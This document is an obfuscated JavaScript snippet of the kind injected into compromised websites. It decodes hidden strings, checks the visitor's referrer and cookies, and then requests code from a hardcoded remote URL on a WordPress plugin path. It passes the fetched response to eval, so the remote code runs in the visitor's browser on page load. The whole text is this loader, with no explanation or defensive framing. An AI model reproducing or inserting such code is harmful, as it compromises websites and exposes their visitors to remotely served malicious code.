;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.seeingisbelieving.vision/wp-content/plugins/Anticipate/core/admin/css/css.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};